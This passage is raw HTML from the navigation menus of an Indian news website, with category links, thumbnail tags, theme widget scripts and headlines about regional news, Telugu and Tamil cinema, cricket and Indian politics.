                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3708";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "927";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "918";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "230";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10650";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2663";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/tragedy-in-baramati-maharashtra-deputy-cm-ajit-pawar-killed-in-plane-crash/"  rel="bookmark" class="td-image-wrap " title="Tragedy in Baramati: Maharashtra Deputy CM Ajit Pawar Killed in Plane Crash" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp 2" title="Tragedy in Baramati: Maharashtra Deputy CM Ajit Pawar Killed in Plane Crash" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/tragedy-in-baramati-maharashtra-deputy-cm-ajit-pawar-killed-in-plane-crash/"  rel="bookmark" title="Tragedy in Baramati: Maharashtra Deputy CM Ajit Pawar Killed in Plane Crash">Tragedy in Baramati: Maharashtra Deputy CM Ajit Pawar Killed in Plane&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/banking/banks-in-india-hit-by-major-strike-sbi-pnb-bob-faces-disrupted-services-on-27-january/"  rel="bookmark" class="td-image-wrap " title="Banks in India Hit by Major Strike: SBI, PNB &#038; BoB Faces Disrupted Services on 27 January" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/BANK-STRIKE-TODAY-—-BRANCHES-MAY-BE-CLOSED-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/BANK-STRIKE-TODAY-—-BRANCHES-MAY-BE-CLOSED-218x150.webp 218w, https://themangonews.com/storage/2026/01/BANK-STRIKE-TODAY-—-BRANCHES-MAY-BE-CLOSED-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banks in India Hit by Major Strike: SBI, PNB &#038; BoB Faces Disrupted Services on 27 January" /></a></div>                <a href="https://themangonews.com/category/extras/banking/" class="td-post-category">Banking</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/banking/banks-in-india-hit-by-major-strike-sbi-pnb-bob-faces-disrupted-services-on-27-january/"  rel="bookmark" title="Banks in India Hit by Major Strike: SBI, PNB &#038; BoB Faces Disrupted Services on 27 January">Banks in India Hit by Major Strike: SBI, PNB &#038; BoB&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/india-roasts-pakistan-at-un-calls-operation-sindoor-claims-false-exposes-real-agenda/"  rel="bookmark" class="td-image-wrap " title="India Roasts Pakistan at UN: Calls ‘Operation Sindoor’ Claims False, Exposes Real Agenda" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/false3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/false3-218x150.webp 218w, https://themangonews.com/storage/2026/01/false3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="false3" title="India Roasts Pakistan at UN: Calls ‘Operation Sindoor’ Claims False, Exposes Real Agenda" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/india-roasts-pakistan-at-un-calls-operation-sindoor-claims-false-exposes-real-agenda/"  rel="bookmark" title="India Roasts Pakistan at UN: Calls ‘Operation Sindoor’ Claims False, Exposes Real Agenda">India Roasts Pakistan at UN: Calls ‘Operation Sindoor’ Claims False, Exposes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
